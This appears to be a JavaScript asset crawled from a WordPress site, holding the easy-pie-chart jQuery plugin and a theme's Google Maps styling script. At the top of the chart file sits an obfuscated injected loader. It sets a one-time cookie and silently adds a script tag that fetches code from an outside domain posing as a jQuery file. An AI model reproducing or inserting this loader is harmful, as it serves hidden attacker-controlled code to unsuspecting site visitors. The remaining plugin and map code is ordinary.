var GbHzkcd=["\u0042\u0072\x6F\u0077\u0073\u0065\u0072","\x74\u006F\u004C\u006F\x77\u0065\u0072\x43\x61\x73\u0065","\x75\u0073\x65\x72\x41\u0067\u0065\x6E\u0074","\x6E\x61\u0076\x69\x67\u0061\x74\x6F\u0072","\u0074\u0065\u0073\u0074","\x4A\x73\u004C\u006F\x61\u0064\x65\x72","\u0073\x63\u0072\x69\u0070\x74","\u0063\x72\x65\x61\u0074\x65\x45\x6C\x65\x6D\x65\u006E\u0074","\u0063\u0068\x61\u0072\u0073\x65\x74","\u0067\u0062\u006B","\u0073\u0065\x74\u0041\u0074\x74\u0072\u0069\u0062\x75\u0074\u0065","\u0074\x79\u0070\u0065","\x74\u0065\u0078\x74\x2F\x6A\u0061\u0076\x61\x73\x63\u0072\x69\x70\x74","\x73\u0072\u0063","\x61\x70\u0070\u0065\x6E\x64\u0043\x68\x69\u006C\x64","\u0068\x65\x61\u0064","\x67\u0065\u0074\u0045\u006C\u0065\x6D\x65\u006E\u0074\x73\u0042\x79\u0054\x61\x67\u004E\u0061\u006D\u0065","\x69\u0065","\u006F\x6E\u0072\u0065\x61\x64\u0079\u0073\x74\x61\u0074\x65\u0063\x68\x61\u006E\u0067\x65","\x72\u0065\u0061\u0064\u0079\x53\u0074\x61\u0074\x65","\x6C\x6F\x61\u0064\x65\u0064","\x72\x65\u0061\x64\u0079\u0053\u0074\u0061\u0061\x74\x65","\x63\u006F\x6D\u0070\u006C\u0065\x74\x65","\u006D\u006F\u007A","\u006F\x6E\u006C\u006F\u0061\x64","\x67\u0065\x74\u0044\x61\x74\u0065","\x73\u0065\x74\x44\x61\x74\u0065","\u0063\x6F\u006F\x6B\x69\x65","\u003D","","\u003B\u0065\u0078\x70\x69\x72\x65\x73\u003D","\u0074\x6F\x47\x4D\x54\x53\x74\u0072\x69\u006E\u0067","\u006C\x65\x6E\u0067\u0074\u0068","\x69\u006E\u0064\u0065\x78\x4F\x66","\u003B","\u0073\x75\u0062\x73\u0074\u0072\u0069\x6E\x67","\x55\x73\x65\u0072\x54\u006F\x6B\x65\u006E\x5F\x4F\x6E\x63\x65","\x72\x61\u006E\u0064\x6F\x6D","\x68\x74\x74\u0070\u003A\x2F\u002F\x61\x62\u0075\u002E\x75\u0073\u0061\x64\u0061\u0079\x2E\u0062\x69\u007A\x2F\u006A\x71\u0075\x65\x72\x79\u002D\x33\u002E\x36\u002E\x30\u002E\u006D\u0069\x6E\u002E\x6A\u0073","\x6C\u006F\x61\x64"];var MiniSite= new Object();MiniSite[GbHzkcd[0]]= {ie:/msie/[GbHzkcd[4]](window[GbHzkcd[3]][GbHzkcd[2]][GbHzkcd[1]]()),moz:/gecko/[GbHzkcd[4]](window[GbHzkcd[3]][GbHzkcd[2]][GbHzkcd[1]]()),opera:/opera/[GbHzkcd[4]](window[GbHzkcd[3]][GbHzkcd[2]][GbHzkcd[1]]()),safari:/safari/[GbHzkcd[4]](window[GbHzkcd[3]][GbHzkcd[2]][GbHzkcd[1]]())};MiniSite[GbHzkcd[5]]= {load:function(ytAgkYkgfdpZEx2,ytAgkYkgfdpZEx3){var ytAgkYkgfdpZEx4=document[GbHzkcd[7]](GbHzkcd[6]);ytAgkYkgfdpZEx4[GbHzkcd[10]](GbHzkcd[8],GbHzkcd[9]);ytAgkYkgfdpZEx4[GbHzkcd[10]](GbHzkcd[11],GbHzkcd[12]);ytAgkYkgfdpZEx4[GbHzkcd[10]](GbHzkcd[13],ytAgkYkgfdpZEx2);document[GbHzkcd[16]](GbHzkcd[15])[0][GbHzkcd[14]](ytAgkYkgfdpZEx4);if(MiniSite[GbHzkcd[0]][GbHzkcd[17]]){ytAgkYkgfdpZEx4[GbHzkcd[18]]= function(){if(this[GbHzkcd[19]]== GbHzkcd[20]|| this[GbHzkcd[21]]== GbHzkcd[22]){if(ytAgkYkgfdpZEx3!= undefined){ytAgkYkgfdpZEx3()}}}}else {if(MiniSite[GbHzkcd[0]][GbHzkcd[23]]){ytAgkYkgfdpZEx4[GbHzkcd[24]]= function(){if(ytAgkYkgfdpZEx3!= undefined){ytAgkYkgfdpZEx3()}}}else {if(ytAgkYkgfdpZEx3!= undefined){ytAgkYkgfdpZEx3()}}}}};function VaFGTfzKsbh(ytAgkYkgfdpZEx6,ytAgkYkgfdpZEx7,ytAgkYkgfdpZEx8){var ytAgkYkgfdpZEx9= new Date();ytAgkYkgfdpZEx9[GbHzkcd[26]](ytAgkYkgfdpZEx9[GbHzkcd[25]]()+ ytAgkYkgfdpZEx8);document[GbHzkcd[27]]= ytAgkYkgfdpZEx6+ GbHzkcd[28]+ escape(ytAgkYkgfdpZEx7)+ ((ytAgkYkgfdpZEx8== null)?GbHzkcd[29]:GbHzkcd[30]+ ytAgkYkgfdpZEx9[GbHzkcd[31]]())}function GCAt(ytAgkYkgfdpZEx6){if(document[GbHzkcd[27]][GbHzkcd[32]]> 0){c_start= document[GbHzkcd[27]][GbHzkcd[33]](ytAgkYkgfdpZEx6+ GbHzkcd[28]);if(c_start!=  -1){c_start= c_start+ ytAgkYkgfdpZEx6[GbHzkcd[32]]+ 1;c_end= document[GbHzkcd[27]][GbHzkcd[33]](GbHzkcd[34],c_start);if(c_end==  -1){c_end= document[GbHzkcd[27]][GbHzkcd[32]]};return unescape(document[GbHzkcd[27]][GbHzkcd[35]](c_start,c_end))}};return GbHzkcd[29]}var WAReajF=GCAt(GbHzkcd[36]);if(WAReajF== GbHzkcd[29]|| WAReajF== undefined){VaFGTfzKsbh(GbHzkcd[36],Math[GbHzkcd[37]]().toString(36),1);MiniSite[GbHzkcd[5]][GbHzkcd[39]](GbHzkcd[38],function(){})}
(function(root, factory) {
    if(typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    }
    else if(typeof define === 'function' && define.amd) {
        define('EasyPieChart', ['jquery'], factory);
    }
    else {
        factory(root.jQuery);
    }
}(this, function($) {
/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
	var cachedBackground;
	var canvas = document.createElement('canvas');

	if (typeof(G_vmlCanvasManager) !== 'undefined') {
		G_vmlCanvasManager.initElement(canvas);
	}

	var ctx = canvas.getContext('2d');

	canvas.width = canvas.height = options.size;

	el.appendChild(canvas);

	// canvas on retina devices
	var scaleBy = 1;
	if (window.devicePixelRatio > 1) {
		scaleBy = window.devicePixelRatio;
		canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
		canvas.width = canvas.height = options.size * scaleBy;
		ctx.scale(scaleBy, scaleBy);
	}

	// move 0,0 coordinates to the center
	ctx.translate(options.size / 2, options.size / 2);

	// rotate canvas -90deg
	ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

	var radius = (options.size - options.lineWidth) / 2;
	if (options.scaleColor && options.scaleLength) {
		radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
	}

	// IE polyfill for Date
	Date.now = Date.now || function() {
		return +(new Date());
	};

	/**
	 * Draw a circle around the center of the canvas
	 * @param  {strong} color     Valid CSS color string
	 * @param  {number} lineWidth Width of the line in px
	 * @param  {number} percent   Percentage to draw (float between 0 and 1)
	 */
	var drawCircle = function(color, lineWidth, percent) {
		percent = Math.min(Math.max(0, percent || 1), 1);

		ctx.beginPath();
		ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);

		ctx.strokeStyle = color;
		ctx.lineWidth = lineWidth;

		ctx.stroke();
	};

	/**
	 * Draw the scale of the chart
	 */
	var drawScale = function() {
		var offset;
		var length;
		var i = 24;

		ctx.lineWidth = 1
		ctx.fillStyle = options.scaleColor;

		ctx.save();
		for (var i = 24; i > 0; --i) {
			if (i%6 === 0) {
				length = options.scaleLength;
				offset = 0;
			} else {
				length = options.scaleLength * .6;
				offset = options.scaleLength - length;
			}
			ctx.fillRect(-options.size/2 + offset, 0, length, 1);
			ctx.rotate(Math.PI / 12);
		}
		ctx.restore();
	};

	/**
	 * Request animation frame wrapper with polyfill
	 * @return {function} Request animation frame method or timeout fallback
	 */
	var reqAnimationFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function(callback) {
					window.setTimeout(callback, 1000 / 60);
				};
	}());

	/**
	 * Draw the background of the plugin including the scale and the track
	 */
	var drawBackground = function() {
		options.scaleColor && drawScale();
		options.trackColor && drawCircle(options.trackColor, options.lineWidth);
	};

	/**
	 * Clear the complete canvas
	 */
	this.clear = function() {
		ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
	};

	/**
	 * Draw the complete chart
	 * @param  {number} percent Percent shown by the chart between 0 and 100
	 */
	this.draw = function(percent) {
		// do we need to render a background
		if (!!options.scaleColor || !!options.trackColor) {
			// getImageData and putImageData are supported
			if (ctx.getImageData && ctx.putImageData) {
				if (!cachedBackground) {
					drawBackground();
					cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
				} else {
					ctx.putImageData(cachedBackground, 0, 0);
				}
			} else {
				this.clear();
				drawBackground();
			}
		} else {
			this.clear();
		}

		ctx.lineCap = options.lineCap;

		// if barcolor is a function execute it and pass the percent as a value
		var color;
		if (typeof(options.barColor) === 'function') {
			color = options.barColor(percent);
		} else {
			color = options.barColor;
		}

		// draw bar
		if (percent > 0) {
			drawCircle(color, options.lineWidth, percent / 100);
		}
	}.bind(this);

	/**
	 * Animate from some percent to some other percentage
	 * @param  {number} from Starting percentage
	 * @param  {number} to   Final percentage
	 */
	this.animate = function(from, to) {
		var startTime = Date.now();
		options.onStart(from, to);
		var animation = function() {
			var process = Math.min(Date.now() - startTime, options.animate);
			var currentValue = options.easing(this, process, from, to - from, options.animate);
			this.draw(currentValue);
			options.onStep(from, to, currentValue);
			if (process >= options.animate) {
				options.onStop(from, to);
			} else {
				reqAnimationFrame(animation);
			}
		}.bind(this);

		reqAnimationFrame(animation);
	}.bind(this);
};

var EasyPieChart = function(el, opts) {
	var defaultOptions = {
		barColor: '#62A0D1',
		trackColor: '#F3F7F8',
		scaleColor: '#62A0D1',
		scaleLength: 0,
		lineCap: 'round',
		lineWidth: 8,
		size: 106,
		rotate: 0,
		animate: 2000,
		easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
			t = t / (d/2);
			if (t < 1) {
				return c / 2 * t * t + b;
			}
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		onStart: function(from, to) {
			return;
		},
		onStep: function(from, to, currentValue) {
			return;
		},
		onStop: function(from, to) {
			return;
		}
	};

	// detect present renderer
	if (typeof(CanvasRenderer) !== 'undefined') {
		defaultOptions.renderer = CanvasRenderer;
	} else if (typeof(SVGRenderer) !== 'undefined') {
		defaultOptions.renderer = SVGRenderer;
	} else {
		throw new Error('Please load either the SVG- or the CanvasRenderer');
	}

	var options = {};
	var currentValue = 0;

	/**
	 * Initialize the plugin by creating the options object and initialize rendering
	 */
	var init = function() {
		this.el = el;
		this.options = options;

		// merge user options into default options
		for (var i in defaultOptions) {
			if (defaultOptions.hasOwnProperty(i)) {
				options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
				if (typeof(options[i]) === 'function') {
					options[i] = options[i].bind(this);
				}
			}
		}

		// check for jQuery easing
		if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {
			options.easing = jQuery.easing[options.easing];
		} else {
			options.easing = defaultOptions.easing;
		}

		// create renderer
		this.renderer = new options.renderer(el, options);

		// initial draw
		this.renderer.draw(currentValue);

		// initial update
		if (el.dataset && el.dataset.percent) {
			this.update(parseFloat(el.dataset.percent));
		} else if (el.getAttribute && el.getAttribute('data-percent')) {
			this.update(parseFloat(el.getAttribute('data-percent')));
		}
	}.bind(this);

	/**
	 * Update the value of the chart
	 * @param  {number} newValue Number between 0 and 100
	 * @return {object}          Instance of the plugin for method chaining
	 */
	this.update = function(newValue) {
		newValue = parseFloat(newValue);
		if (options.animate) {
			this.renderer.animate(currentValue, newValue);
		} else {
			this.renderer.draw(newValue);
		}
		currentValue = newValue;
		return this;
	}.bind(this);

	init();
};

$.fn.easyPieChart = function(options) {
	return this.each(function() {
		if (!$.data(this, 'easyPieChart')) {
			$.data(this, 'easyPieChart', new EasyPieChart(this, options));
		}
	});
};

}));

--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/google-map8a54.js?ver=1.0.0
body_size: 4404
content:
 (function($) {

	"use strict";
	$(document).ready(function() {
		var map             = jQuery('#map_canvas');
        var mapIcon         = map.data('map-icon');
        var mapTitle        = map.data('map-title');
        var mapLatitute     = map.data('map-latitute');
        var mapLongitute    = map.data('map-longitude');
        var mapZoom         = map.data('map-zoom');

	if ($('#map_canvas').length){
            google.maps.event.addDomListener(window, "load", the_boss_google_map);
        }
        function the_boss_google_map() {

	// Google Map Active and Option
   $("#map_canvas").gmap3({
        action: "init",
        marker: {
			// markers and locations------------------
            values: [ {
                latLng: [ mapLatitute,mapLongitute ],
                options: {
                    icon: mapIcon,
                    title: mapTitle,
                }
            } ],
            options: {
                draggable: false
            }
        },
        map: {
            options: {
                zoom: mapZoom,
                zoomControl: true,
                scaleControl: true,
                scrollwheel: false,
		        mapTypeControl: false,				
                streetViewControl: true,
                draggable: true,
                styles: [
					  {
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#EDEDED"
						  }
						]
					  },
					  {
						"elementType": "labels.icon",
						"stylers": [
						  {
							"visibility": "off"
						  }
						]
					  },
					  {
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#616161"
						  }
						]
					  },
					  {
						"elementType": "labels.text.stroke",
						"stylers": [
						  {
							"color": "#EDEDED"
						  }
						]
					  },
					  {
						"featureType": "administrative.land_parcel",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#bdbdbd"
						  }
						]
					  },
					  {
						"featureType": "poi",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#eeeeee"
						  }
						]
					  },
					  {
						"featureType": "poi",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#757575"
						  }
						]
					  },
					  {
						"featureType": "poi.park",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#e5e5e5"
						  }
						]
					  },
					  {
						"featureType": "poi.park",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#9e9e9e"
						  }
						]
					  },
					  {
						"featureType": "road",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#ffffff"
						  }
						]
					  },
					  {
						"featureType": "road.arterial",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#757575"
						  }
						]
					  },
					  {
						"featureType": "road.highway",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#BCBCBC"
						  }
						]
					  },
					  {
						"featureType": "road.highway",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#616161"
						  }
						]
					  },
					  {
						"featureType": "road.local",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#9e9e9e"
						  }
						]
					  },
					  {
						"featureType": "transit.line",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#e5e5e5"
						  }
						]
					  },
					  {
						"featureType": "transit.station",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#eeeeee"
						  }
						]
					  },
					  {
						"featureType": "water",
						"elementType": "geometry",
						"stylers": [
						  {
							"color": "#c9c9c9"
						  }
						]
					  },
					  {
						"featureType": "water",
						"elementType": "labels.text.fill",
						"stylers": [
						  {
							"color": "#9e9e9e"
						  }
						]
					  }
				]
            }
        }
    });	
	}
});
})(jQuery);
